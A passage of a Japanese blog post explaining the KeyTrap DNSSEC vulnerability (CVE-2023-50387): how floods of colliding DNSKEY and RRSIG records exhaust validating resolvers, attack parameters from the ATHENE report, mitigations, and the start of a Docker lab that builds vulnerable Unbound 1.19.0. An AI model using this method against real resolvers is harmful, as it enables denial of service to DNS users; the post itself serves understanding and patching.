DNSは趣味でやっているだけですし有識者のレビューを経ているわけでもないので誤りを含むかもしれませんが、DNS界隈には優しい人しかいないのできっと丁寧に指摘してくれるはずです。
追記:めちゃくちゃ丁寧にレビューしていただいたので修正いたしました。森下さんほどの方に細かく見ていただいて恐れ多いです...(学生時代に某幅広合宿で森下さんの発表を見てDNSセキュリティに興味を持った)
4万文字を超える大作、おつかれさまです。わかりやすく書けていると思いました。
— Yasuhiro Morishita (@OrangeMorishita) 2024年2月19日
ざっと読んで、コメントしてみました。ご参考まで。https://t.co/bVj5WeFHQr https://t.co/ku5NOx6ua8
要約
ATHENE、ドイツの国立応用サイバーセキュリティ研究センターは、DNSSEC(ドメインネームシステムセキュリティ拡張)に関する重大な設計上の欠陥を発見しました。この欠陥は、DNSSECを検証するDNS実装と公開DNSプロバイダーに大きな影響を与える可能性があります。彼らは「KeyTrap」と名付けた新しい攻撃クラスを開発し、単一のDNSパケットを使用して広範囲にわたるDNS実装と公開DNSプロバイダーを中断させることができることを示しました。この攻撃は、インターネットを使用するあらゆるアプリケーションに深刻な影響を与える可能性があり、ウェブブラウジング、電子メール、インスタントメッセージングの利用不能を引き起こすことができます。この欠陥はDNSの基本的な設計哲学に根ざしており、完全には修正が困難です。すべてのDNSサービスプロバイダーに対し、この重大な脆弱性を軽減するために直ちにパッチを適用することが強く推奨されています。
この文はChatGPTによる要約でしたが改めて自分の言葉で説明しておくと、DNSSECの設計に問題が見つかりCVE-2023-50387が採番されました。この脆弱性を悪用すると多くのDNSリゾルバーに容易にDoSを引き起こすことが出来ます。主要なDNSベンダーはKeyTrapを「これまでに発見されたDNSに対する最悪の攻撃」と呼んでいるぐらいです。実際に試してみましたが特別な攻撃条件は不要で1クエリで応答不能状態に出来ます(マルチスレッドの場合は複数クエリ必要)。DNSSECの検証時の脆弱性なので、権威サーバには影響しません。
このあと詳細は説明しますが、攻撃の原理も簡単で公開されたテクニカルレポートを読めば誰でも攻撃可能です。つまり攻撃コードは公開されているに等しいです。最悪と評されるぐらいの脆弱性ですし、DNSリゾルバーを運用している会社や組織は速やかに修正パッチを適用する必要がありそうです。
ここから先は例によってやたら長いのでKeyTrapの詳細に興味がない人は読む必要はありません。
背景
2024年2月13日頃、BINDから7つの脆弱性の修正が公開されました。
この中のCVE-2023-50387だけ"KeyTrap"と脆弱性に名前がついていて凄そうと思っていたのですが、その後ISCから技術的な解説が公開されました。
What is the KeyTrap vulnerability? のところを読むと以下のように書いてあります(ChatGPT訳)。
KeyTrap脆弱性については、攻撃者が多数のDNSKEYおよびRRSIGレコードを含むDNSゾーンを作成し、標準準拠のDNSSECバリデータが一致して検証する一組の組み合わせを見つけることを期待して、可能なDNSKEYおよびRRSIGレコードの全ての組み合わせを試みます。バリデータが実行する作業量に明確な制限を設けていない場合、無駄な作業に膨大なリソースを費やすことになります。この攻撃は非対称的で、攻撃者は比較的少ない労力でリゾルバに多大な労力を強いることができます。
特に古いバージョンのBINDに対してこの攻撃は極めて効果的で、DNSSEC検証は歴史的にほぼすべての処理と同じスレッドで行われていました。BINDのこの設計上の欠陥と、検証のための無制限の努力が組み合わさり、攻撃者がBINDのクエリ処理を長時間ブロックすることを可能にしました。これは遅いCPUでは数分またはおそらく数時間にも及ぶことがあります。
これを読むとあまりにもシンプルで驚くと思います。要は大量の公開鍵と大量の署名をレスポンスとして送りつけると、リゾルバーは全ての組み合わせを試そうとするので処理に時間がかかる、以上!という内容です。この時点ではATHENEから論文などは公開されていなかったのですが、正直これだけで攻撃可能なぐらいだと思います。
その後、2月16日に公式ページが作られテクニカルレポートも公開されました。
KeyTrapの詳細に興味があったのでテクニカルレポートに目を通しました。細かく説明されているものの、やはり鍵と署名が多いと処理に時間がかかって応答不能になる、というのが内容のほとんどでした。これだけシンプルな問題が25年ぐらい気付かれないというのも興味深いですね(DNSSECあまり使われてないのでは)。
私たちは、上記で説明された結び付けプロセスの仕様の弱点を利用してKeyTrapアルゴリズム複雑性攻撃を開発し、単一の鍵タグtkに従うkの基数を持つDNSKEYセットを偽造し、これらのDNSKEYを参照する大量の無効なRRSIGレコードsを作成します。その結果、リゾルバはすべてのs署名をすべてのkキーに対してチェックする必要があります – これはO(n2)の漸近的複雑さを持つ手続きです。
話はそれますが、こういうシンプルな発見でも”SigJam(署名を大量に返す)”、”LockCram(鍵を大量に返す)”、"KeySigTrap(署名と鍵を大量に返す)"、などと順序立てて説明したり、どのアルゴリズムが特に時間がかかるのかなどを計測して比較したりして一つの体系的なレポートに仕上げており、研究者のこういうスキルはやはり凄いなと感じました。誤解のないように断っておきますが、シンプルな発見と書いているのは簡単に見つかるはずという意味ではないです。動作原理がシンプルという意味です。25年も見つかっていなかった問題を見つけるのはやはり難しいです。
度々自分への戒めとしてブログに書いているのですが、自分が興味のある・好きな分野において「あーはいはいそういうことね。過去の経験と知識から手を動かさずとも結果が予測できますわ。」で終わるようになると老人会入りだと思っています。知識として知っていることと実際にそれを出来ることは大きな隔たりがあるので、今回もDNSSECの環境を作ってこの脆弱性を手元で再現しました。その辺の再現方法を踏まえつつ詳細を解説します。
仕事はDNSと全く関係なく趣味なので正直踏み込んだ内容を書くのは怖いですが、よく分からないけど問題ないだろうと放置されたり、「これまでに発見されたDNSに対する最悪の攻撃」という謳い文句で不必要に恐れたり、といったことがないようにレポート公開後に急いで書きました。KeyTrapの脅威を正しく評価しようということで、自分の理解した範囲で説明します。間違いがないように最大限努めていますが、深夜に書いているのもあって不安です。何かおかしな箇所を見つけたら教えて下さい。
詳細
基本的にテクニカルレポートから引用して説明していくので、正確に知りたい人はそちらを読んだほうが良いです。単にレポートの内容を翻訳するだけだとあまり価値がないので、自分で手を動かした後半の検証部分を手厚く書いています。ここではChatGPTの翻訳をベースに自分の言葉で少し補足しています。
DNSSECとは?

DNSSEC [RFC4033-4035]では、電子署名を使ってデータの出自の認証と完全性の検証を行います。ドメイン所有者は自分のドメイン内のレコードに電子署名を行い、DNSSECに署名されたDNSレスポンスを返します。DNSリゾルバーは受信したDNSレコードを電子署名と照合して検証する必要があります。公開鍵を検証するために、リゾルバーはルートゾーンから対象ドメインまでの検証パスを構築します。
これは信頼の連鎖と呼ばれますが、今回の脆弱性にはそこまで関係ないので説明は省きます。基本はSSL/TLS証明書と同じです。
署名検証に失敗した場合、リゾルバーは不正なレコードをクライアントに配信せず、代わりにSERVFAILレスポンスを送信することでエラーを通知する必要があります。DNSSECの検証が成功した場合、リゾルバは要求されたレコードをクライアントに返し、キャッシュします。
DNSSECの署名はRRSIGタイプのDNSレコードで伝達されます。RRSIGレコードは、それがカバーするレコードのセット(RRset)と名前、クラス、およびRRSIG固有のレコードフィールドによって示されるレコードタイプに関連付けられます。
と説明されてもわからないと思うので、実際にどのようなデータが返ってくるのか jprs.jp の権威DNSサーバーに jprs.jp のAレコードを問い合わせた結果で確認してみます。
$ dig +dnssec +norec jprs.jp a @ns1.jprs.jp ... ;; ANSWER SECTION: jprs.jp. 300 IN A 117.104.133.164 jprs.jp. 300 IN RRSIG A 8 2 300 20240316023003 20240215023003 2031 jprs.jp. BTakiDSqF4+NAfOo9YgEIMHHf5emwMsjn3+h7X/JItfIXKoTb868SW5Z QCAPKzJE/St7HM6nzNQOEtUe977p4ae+Wk4ZzivEaKf9qHQs5SZI3teq CfsOpEfGBVmvtH+/pJjCfLkLh17FaSa4h13jmg4X0L+Pa1FD6OT9NoOa 7e0=
answer sectionに返って来るAリソースレコード(以下、リソースレコードは単にレコードと呼ぶ場合もある)に加え、RRSIGレコードが返ってきているのが分かります。これがこのAレコードの署名です。
署名を検証するために使われるそのゾーンの公開鍵は、DNSKEYレコードとして応答されます。これも実際に見てみます。
$ dig +dnssec +norec jprs.jp dnskey @ns1.jprs.jp ... ;; ANSWER SECTION: jprs.jp. 86400 IN DNSKEY 256 3 8 AwEAAb/y+kOCvdNT1lWv/ckqxHQR5LX5aOW6l0GfJApTJF8TzTDWQ+Tq 7B941jPxv/K8Mmmp0eMxvBvff9fRqinCrvHQHYVjE1fdXOGUbpJVzVbp wsHlwdlA7xK5KlTtpzoFFLyYEmPjJTrF5RQtT4YxrMv24DB8dZWrfMcF rbP1MjWt jprs.jp. 86400 IN DNSKEY 257 3 8 AwEAAcJCYBap4fADKiRhW/jQaramtRKuCwLJKBHwYarxo4jDRk1UOQ2Y LJfVUyLZKTgGNESnxOEiD6PJLBPqNFcF4jTjuPDVxeQ47A2p3sbXoejJ 9o8VMTvY+3BMFnMRwdrqV+HbSIlW6bLHLTANZltmEpF62kquPN6Ifm/W gzxPLWxhhAEKX7umhf4o1h9Nn5S/6HrI6puotdmSKk7Hdyu0pkt9wOi4 DyZ+p/qMCg/SbVTAW5O4sscwzvltUd93n0OIcpPiesMx5rVwesJ8rmHY pi2+5nxOjfa6tLCUHaFy1M+ANhWxcpeQaVI61XgjMk3a67iw3NbtH1Yc Bb3eBP2kCQU= jprs.jp. 86400 IN RRSIG DNSKEY 8 2 86400 20240316023003 20240215023003 58789 jprs.jp. M0H13AYuNPZ0Zs/TP2y9goc6Wfy2g5f7PzIJ/IAHllZE2nFJflxmbd+X HFHNDW3iA0RZCjCIpS8CZ+PM75uBrM+3cV5mjuJxBHKjT7UCQWSUHq1v 41z7jCA1R6UduX0c/oqimYY9ZEs86BKrQTQYezr3WtqPCeTIsyksu1vL mzs8UYj+yrHDjPfSrIOv93ZPO763/9EF9SoYCA/zVaREdOccM1QB1gND WBFTyGhQ4OS3RbvWZEYZlaIvj4GIB9kTACmM8wM+seRpoUidZDIz33Hl SFAdfZhizg9F5IAG+o6jJa4ClxL0Uobq0x4YV9oxXhhaVwJ5OOVlXEoM vwb+hA==
2つの鍵が返ってきています。これはゾーン署名鍵(ZSK)と鍵署名鍵(KSK)になりますが、信頼の連鎖の説明が必要になってしまいますし、これも今回そこまで関係ないので省略します。また、DNSKEYレコードに対する署名もRRSIGレコードとして返ってきています。これは後ほど検証時にもう少し説明します。とりあえずフラグが256の方がZSKと呼ばれるもので実際のレコードの署名に使われてるんだな、ぐらい知っておけば今回の説明は理解できると思います。詳しく知りたい方は本を読みましょう。
また手を動かすと理解が深まるので以下の記事もおすすめです。具体的にDNSKEY/RRSIGレコードがどういうフォーマットになっているか、などは以下で解説されているのでこの記事では説明しません。
DNSSECの可用性
DNSSECの設計では可用性が重要な懸念事項です。可用性を確保するために、DNSSECはポステルの法則(RFC1122)に従い、「送信するものに関しては厳密に、受信するものに関しては寛容に」としています。したがって、ネームサーバーは、リソースレコードセット(RRSet)に対して一致する鍵を一つだけ送るのではなく、サポートしている全ての暗号に対する全ての鍵と、それに対応する全ての署名を送信すべきです。これにより、DNSSECの鍵が誤って設定されていたり、間違っていたり、サポートされていない暗号に対応していたとしても、検証が成功し、したがって可用性が確保されます。
DNSSECではポステルの法則に従っていることが説明されています。
検証するDNSリゾルバーが可能な全ての鍵を試すことを要求し[RFC4035]、可能な全ての署名を試すことも強く推奨します[RFC6840]。
仕様で全ての鍵と署名の組み合わせを試すことが推奨されています。そのため、多数の鍵と署名が返された場合、仕様に忠実なDNSリゾルバーではそれら全てを試します。その結果、DNSリゾルバーでDoSが起こります。
なぜ複数の鍵が許されているのか、というと例えばキーロールオーバーや複数アルゴリズムサポートのためです[RFC6781]。古い鍵を新しい鍵に入れ替える際など、新しい鍵で署名を追加し古い署名を保持し、新しい鍵が伝播するまで全てのリゾルバーに対して署名が有効であることを保証します。
鍵タグの衝突
実は厳密にはDNSKEYレコードとして応答された鍵を全て試すわけではありません。
効率的な鍵署名マッチングを保証するために、(ゾーン名、アルゴリズム、鍵タグ)の三つ組が各署名に追加されます。署名を検証する際、リゾルバーは署名ヘッダーをチェックし、一致する三つ組の鍵を検証のために選択します。しかし、この三つ組が必ずしも一意であるわけではありません。複数の異なるDNS鍵が同一の三つ組を持つことがあります。
上に書いてあるように(ゾーン名、アルゴリズム、鍵タグ)の3つが一致する鍵だけを使います。ですが、アルゴリズムは同じアルゴリズムで生成されたすべての鍵に対して同一です。さらにゾーン名も同じゾーンであれば同一です。つまり、主に鍵タグによって署名に使われた鍵を判別しています。
鍵タグは鍵ビットに対する疑似ランダムな算術関数を用いて計算されます。上の jprs.jp の例だと鍵タグは2031になっています。この計算方法は上で貼ったIIJさんのブログで説明されていますが、2バイトの数値なので鍵タグの衝突はまれですが自然に発生します。これは[RFC4034]に明示的に記述されており、鍵タグが一意の識別子ではないことを強調しています。鍵タグが衝突するとリゾルバーが効率的に適切な鍵を特定できなくなり、利用可能な全ての鍵での検証を行わなければならず、署名検証に大きな労力を要します。
今回の発見はかなりシンプルなものですが、こういう細かい仕様の問題を積み重ねて一つの大きな問題に仕上げたという感じがします。
攻撃内容
もう十分理解できたと思うので改めて説明するようなものではない気もしますが、一応レポートの内容をもう少し書いておきます。
攻撃は、ターゲットリゾルバー、悪意のあるネームサーバー、およびKeyTrap攻撃ベクターをエンコードするゾーンファイルへのクエリを送信するモジュールで構成されます。標準要件のアルゴリズム複雑性の脆弱性を利用して、KeySigTrap、SigJam、LockCram、およびHashTrapの異なるバリアントのKeyTrapリソース枯渇攻撃を開発します。攻撃を開始するため、攻撃者は被害者のリゾルバーに自分の悪意のあるドメイン内のレコードを検索させます。攻撃者のネームサーバーは、特定の攻撃ベクターとゾーン構成に従って、DNSクエリに対して悪意のあるレコードセット(RRsets)で応答します。
機械的な翻訳で若干わかりにくいので図を書いておきます。

攻撃ベクターは、敵によって制御されるドメインのゾーンファイルにエンコードされています。このゾーンには、DNSSECと無害なDNSレコードの両方が含まれています。攻撃を効果的にするために、敵は署名された親の下でドメインを登録する必要があります。
リゾルバーにDNSクエリを送りつけて攻撃者の管理するゾーンに問い合わせを行わせることで攻撃をトリガーします。そして攻撃者の管理する権威サーバーから不正なリソースレコードセットを返します。DNSSECの検証は元々重たい処理ですが、それを何度も行わせることでリゾルバーが応答不能になります。
上の翻訳に書いてありますが、KeyTrapはKeySigTrap、SigJam、LockCram、およびHashTrapの4つの異なる種類のリソース枯渇攻撃を含みます。
SigJam (単一の鍵 x 多数の署名)
RFCは、リゾルバがDNSKEY検証可能な署名が見つかるまで全ての署名を試すべきであると助言しています。これを利用して、同じDNSSECレコードを指し示す多数の署名を使用した攻撃を構築することができます。最も影響力のあるアルゴリズムを使用して、攻撃者は1つのDNSレスポンスに340の署名を収めることができ、これによりリゾルバはクライアントにSERVFAILレスポンスを返すまでの解決プロセス中に340の署名検証操作を行うことになります。SigJam攻撃は、リゾルバに1つのDNSKEYを使用してDNSレコード上の多数の無効な署名を検証させることによって構築されます。
これは特に難しいことはなく、書いてあるとおりです。大量の無効なRRSIGレコードが含まれている場合、リゾルバーは全てを検証しようとするためCPU負荷が高まるというだけです。
LockCram(多数の鍵 x 単一の署名)
SigJamの設計に従い、我々はLockCramと名付けた攻撃ベクターを開発しました。これは、リゾルバーが署名に利用可能な全ての鍵を[RFC4035]により検証するまで試すことが義務付けられている事実を悪用します。LockCram攻撃は、多数のZSK DNSSEC鍵を使用してDNSレコードに対する一つの署名を検証させることによって構築されます。
これに対し、攻撃者はゾーン内に複数のDNS鍵を配置し、それらをすべて同じ三つ組(名前、アルゴリズム、鍵タグ)を使用して署名レコードが参照するようにします。これは、リゾルバーが同一のDNSKEYレコードを重複排除でき、その鍵タグが等しくなければならないため、些細なことではありません。ゾーンからDNSレコードを認証しようとするリゾルバーは、その署名を検証しようと試みます。これを達成するために、リゾルバーは署名の検証に必要な全てのDNSSEC鍵を特定し、正しく構築されていれば同じ鍵タグに適合します。RFC準拠のリゾルバーは、無効な署名によって参照される全ての鍵を試し、署名が無効であると結論付けるまで、数多くの高価な公開鍵暗号演算をリゾルバーで行わなければなりません。
上の"鍵タグの衝突"の部分で説明しましたが、ここだけほんの少しだけ攻撃側が頑張る必要があります。署名検証に使われる鍵は鍵タグにより特定を行いますが、この鍵タグが等しくなるような鍵を多数用意してDNSKEYレコードとして返すことで、これらすべての鍵を使って検証を行わせることが出来ます。
KeySigTrap(多数の鍵 x 多数の署名)
KeySigTrap攻撃は、SigJamの多数の署名とLockCramの多数の衝突するDNSKEYを組み合わせ、他の二つの攻撃と比較して検証の二次的な増加を引き起こす攻撃を作り出します。
攻撃者は、多くの衝突するZSKとそれらの鍵に一致する多くの署名を含むゾーンを作成します。攻撃者が多数の署名でDNSレコードの解決を引き起こすと、リゾルバーは最初のZSKを使用してすべての署名を検証しようとします。 すべての署名が試された後、リゾルバーは次の鍵に移動し、再度すべての署名での検証を試みます。これは、すべての鍵と署名の組み合わせが試されるまで続きます。 すべての可能な組み合わせで検証を試みた後にのみ、リゾルバーはレコードを検証できないと結論付け、クライアントにSERVFAILを返します。
これがこのKeyTrapという一連の脆弱性のメインです。なので厳密にはKeyTrapよりKeySigTrapと呼ぶべきな感じがありますが、何にせよSigJamとLockCramを組み合わせただけです。多数の署名と多数の衝突させた鍵を用意したゾーンを作成し、そこのゾーンに対して問い合わせを行わせる攻撃です。
HashTrap(多数の鍵 x 多数のハッシュ計算)
攻撃者は、ハッシュ計算を悪用してアルゴリズムの複雑さに基づく攻撃を開発することもできます。DNSレコードに多数の署名検証を引き起こす代わりに、攻撃者は親ゾーンのDSエントリで鍵が認証されたことを確認する際に、リゾルバで多数のハッシュ計算を引き起こすことができます。一般に、リゾルバは署名を検証するために鍵を使用する前にDNSKEYレコードを認証する必要があります[RFC4035]。DNSKEYセットの署名を認証するために、リゾルバは最初に親ゾーンのDSレコードに一致するDNSKEYを見つける必要があります。これは攻撃で悪用されます。攻撃者は多くのユニークなDNSKEYを作成し、それらを親ゾーンの多くのDSエントリからリンクします。リゾルバはすべての親のDSと子のDNSKEYの照合を行う必要があります。
KeySigTrap以外の攻撃として多数のハッシュ計算を行わせる攻撃についても解説がされていますが、署名検証のほうが計算量が多く効果的なのでKeySigTrapだけ分かっておけば一旦十分だと思います。実際には後半でKeyTrapは防げてもHashTrapは防げない緩和策なども紹介されているので詳しく知りたい人はレポートをどうぞ。
攻撃の評価
どのように攻撃を評価したのかがレポートでは詳細に説明されていますが、ここでは自分が特に重要だと思う部分だけ抜き出しておきます。
まず、主要なDNS実装が影響を受けることが述べられています。
実験的な評価を通じて、私たちのデータセット上のすべての主要なDNS実装がKeyTrap攻撃に対して脆弱であることを発見しました
また、DNSはUDPとTCPに対応していますがTCPを使った場合は2オクテットでサイズを表現するため、DNSペイロードの上限は65,535バイトになります。これは1クエリ内に含むことの出来る署名数や鍵の数に影響します。
DNS応答は通常、UDP経由で配信されます。DNS応答が大きすぎる場合、例えばEDNS(0) OPTヘッダーのEDNSサイズを超える場合、ネームサーバーはフラグメンテーションを避けるためにTCPにフォールバックします。私たちの攻撃はUDPまたはTCPのいずれかを介して実装することができます。リゾルバと私たちのネームサーバー間のトランスポートプロトコルとしてTCPを実装します。TCP上で送信されるDNSメッセージの最大サイズは、[RFC1035]によって指示されており、TCP上のDNSメッセージにはメッセージの前に2オクテットのサイズの長さ値が付けられなければならないと述べられています。このフィールドのサイズ制限の結果、ネームサーバーからリゾルバへの応答で送信されるDNSペイロードは、最大で216 = 65536バイトのサイズを持つことができます。最大伝送単位(MTU)に応じて、このペイロードは1つ以上のTCPセグメントで送信されます。したがって、DNS応答の攻撃ペイロード(すなわち、DNS/DNSSECレコード)は65Kバイトに制限されます。
DNSSECでサポートされているアルゴリズムではRSAベースよりECCベースの方が検証の負荷が高くなるので、より攻撃的に効果的であることが分かったと述べています。
DNSSECは一般に、RSAベースと楕円曲線暗号(ECC)ベースの2種類のアルゴリズムスイートをサポートしています。私たちは両方のスイートを評価し、ECCベースの暗号アルゴリズムがRSAベースのアルゴリズムよりも大幅に高い負荷を示し、RSAを桁違いに上回ることを発見しました。
その中でも特にECDSA Curve P-384/SHA-384(アルゴリズム番号14)の負荷が一番高かったとのことです。
表は、すべてのリゾルバがアルゴリズム14 ECDSA Curve P-384/SHA-384で作成された署名の検証に最も長い時間を要することを示しています。したがって、アルゴリズム14は、利用可能な最大バッファサイズで全リゾルバに対する攻撃に最も適しており、最大の影響を与えます。
以下の表を見ると確かにアルゴリズム番号14が一番時間がかかっていますが、それ以上にBINDが軍を抜いています。さすが僕たちのBIND。

上述したように65,535バイトがDNSペイロードの上限なので、最大で589の鍵をDNSKEYリソースレコードとして応答できます。署名は519までRRSECリソースレコードとして含められます。
アルゴリズム14の384ビット鍵サイズを使用し、鍵を輸送する理論上の最小サイズのDNSメッセージを構築することで、攻撃者は1つのDNSメッセージに最大で589の衝突するDNS鍵を適合させることができます。同様に、最小のDNSオーバーヘッドを使用して、攻撃者は1つのDNSメッセージに最大で519の署名を適合させることができます。 したがって、アルゴリズム14を使用した1つの解決要求で、攻撃者は理論的に589*519 = 305691の署名検証をDNSリゾルバで引き起こすことができ、リゾルバにかなりの処理労力を要求します。
最大でどのぐらいの秒数DoSになったという表が載っていますが、ここでもBINDは圧倒的です。さすが僕たちのBIND。Unboundは5回のリトライ処理があるため他より約6倍遅く、BINDはまだ試していない鍵を探すために毎回鍵を全探索しているらしく極端に非効率とのことです。あとはISCの説明にもあったようにDNSSECの検証と他の処理が同一スレッドで行われていたそうです。16時間応答不能となるともはやプロセス落ちたぐらいのインパクトです。

上記以外にも署名検証中に行われた別の問い合わせの扱い、マルチスレッドの場合の違い、キャッシュされている応答の処理、継続的な攻撃による影響、いかに少ないクエリでDoSを引き起こすか、などがレポート内には書かれていますが細かい話なので省略します。
緩和策
根本的な解決をするためにはDNSSECの仕様を見直す必要があり、現状は各DNS実装で緩和策を入れているという状態ですが、その緩和策ですら難しいという話は面白かったです。興味ある人は"VII. THE PATH TO MITIGATIONS"を読んでみてください。概要だけ以下に書きます。
欠陥を緩和することは困難です。DNSSEC検証の欠陥は簡単に解決できるものではありません。例えば、潜在的な失敗を考慮して、ネームサーバーが複数のキーを返す正当な状況が存在します。例えば、すべてのリゾルバーによってまだサポートされていない新しい暗号を試験しているドメインがあり、キーロールオーバーが存在します。失敗を避けるために、ネームサーバーはすべての暗号資料を返すべきです。同様に、検証の成功を保証するために、リゾルバは最初の失敗した検証で失敗するべきではなく、検証が成功するまですべての資料を試すべきです。実際、§VII-Dで説明されている開発者とのパッチ作業を開始して以来の経験は、これらの欠陥をかなり緩和できることを示していますが、完全に解決することはできません。
上にも書いてありますが複数の鍵や署名が許されているのは必要だからであり、それを禁止するわけには行きません。なので現実的な緩和策として、まず検証失敗数の上限を設けたそうです。例えばAkamaiでは32回までを失敗の上限としたそうですが、結局これは1クエリあたりの制限なので複数クエリを送ればCPUを高負荷に出来たため効果的な対策ではないことが分かったとのことです。
他にも衝突する鍵の上限を設ける緩和策を実装したそうです。例えば、衝突する鍵タグを最大4つまでとします。自然に鍵タグが衝突することはほぼ起こらず、実際に60,000の署名付きゾーンを調べたところ2つ以上衝突する鍵を使用するゾーンはなかったため、この制限は通常の操作に影響を与えずに済みます。しかしSigJam攻撃の亜種でANYタイプを使うと、異なる鍵で署名された多数のRRSIGレコードを応答することが出来るため、鍵の衝突をさせなくても多数の署名検証を行わせることが出来ます。それぞれの署名を正当なものにしておけば署名失敗による上限に引っかかることもなく、全てのレコードセットの署名がチェックされるまで検証を続けます。この攻撃によりパッチを迂回してDoSすることが出来てしまいます。
結局、これらの緩和策に加え成否にかかわらず署名検証そのものの回数に上限を加えました。これらを適用してもなおCPUは高負荷になりますが、正当なトラフィックを失わないことを確認できたそうです。
この経緯を見て、どのぐらいのリクエストで応答不能になる場合に脆弱性とみなされるのか気になりました。1クエリでDoSになったら確かに脆弱性ですが、じゃあ秒間100クエリでDoSになる場合は?10,000クエリは?何か定義はあるんでしょうか。
そもそもDNSSECやめたら良くない?という話もあるとは思うのですが、今回のレポートではDNSSECは使う前提の上でどのように緩和するかについて述べられています。
再現方法
ここまでで脆弱性の原理を理解できたので実際に再現環境を作っていきます。以下のようなネットワークを作ります。resolverはBINDでもUnboundでも良かったのですが、今回は自分があまり使う機会のなかったUnboundにしました。

ChatGPTにDocker Composeでこのネットワーク作って、と図を投げてお願いしたらちゃんと作ってくれたのでそれをベースに必要なファイルをマウントしたり修正しました。最終的な docker-compose.yml を先に貼っておきます。
version: '3' services: attacker: build: ./attacker command: tail -f /dev/null networks: app_net: ipv4_address: 10.10.0.2 resolver: build: ./resolver volumes: - ./resolver/unbound.conf:/usr/local/etc/unbound/unbound.conf - ./resolver/a.test.key:/usr/local/etc/unbound/a.test.key networks: app_net: ipv4_address: 10.10.0.3 auth: build: ./auth volumes: - ./auth/named:/etc/default/named - ./auth/named.conf:/var/named/chroot/etc/named.conf - ./auth/a.test.zone.signed:/var/named/chroot/var/named/a.test.zone.signed networks: app_net: ipv4_address: 10.10.0.4 networks: app_net: ipam: config: - subnet: 10.10.0.0/24
攻撃者
まず攻撃トリガー用のコンテナイメージを作成します。これはDNSクエリを1つ送るだけの存在なので何でも良いです。今回は dig を使うのでそれだけインストールしたコンテナイメージを作っておきます。
FROM alpine:3.19 RUN apk add bash bind-tools
リゾルバー(Unbound)
攻撃対象です。
Unboundのコンテナイメージ作成
リゾルバーとして動くUnboundをインストールしたコンテナイメージを作ります。最新版を入れると既にKeyTrapの緩和策を適用した1.19.1がインストールされてしまうので、ソースコードからビルドします。
FROM debian:12
# Install packages
RUN apt-get update && apt-get install -y build-essential libexpat1-dev libssl-dev wget vim bash dnsutils
# Download and extract the Unbound source code
RUN wget https://nlnetlabs.nl/downloads/unbound/unbound-1.19.0.tar.gz \
&& tar -xzvf unbound-1.19.0.tar.gz \
&& rm unbound-1.19.0.tar.gz
# Build and install Unbound from the source code
RUN cd unbound-1.19.0 \
&& ./configure \
&& make \
&& make install
# Create unbound user and group
RUN groupadd -r unbound && useradd -r -g unbound unbound
# Run Unbound in the foreground
CMD ["unbound", "-d"]
Unboundの設定ファイル作成
テクニカルレポートを見ると前半はCPU1コアで検証しています。後半でマルチスレッドの検証についても0.5ページぐらい割いていますが、複数クエリを送って全てのスレッドで署名検証を行わせることで結局DoSに繋がるという内容でした。もちろんスケジューリングの実装によっていくつのクエリを送るべきかは変わりますが、あまり今回の脆弱性の本質ではないと思うので今回の検証は num-threads: 1 を設定に追加して1コアで行います。
また、検証のために自分の用意した権威サーバに問い合わせを行わせたいので stub-zone の設定を追加します。今回は a.test というゾーンに関しては権威サーバである10.10.0.4(BIND)に問い合わせます。検証だし、ということで今回は .test を使ったのですが全然うまく動作せずハマりました。Unboundの設定を見たら .test は応答しないようになっていたようです。 local-zone: "test." nodefault を追記したら動くようになりました。
unbound/doc/example.conf.in at be27499d397e192bd43bff27bf0dcaa79020d024 · NLnetLabs/unbound · GitHub
実際に攻撃するときは攻撃者が所有する委譲されたゾーンを使うのでこのような特殊な設定は不要です。攻撃者の持つドメイン名を攻撃対象のリゾルバーに問い合わせるだけで攻撃が成立します。
出来上がったUnboundの設定ファイル( unbound.yml )は以下です。
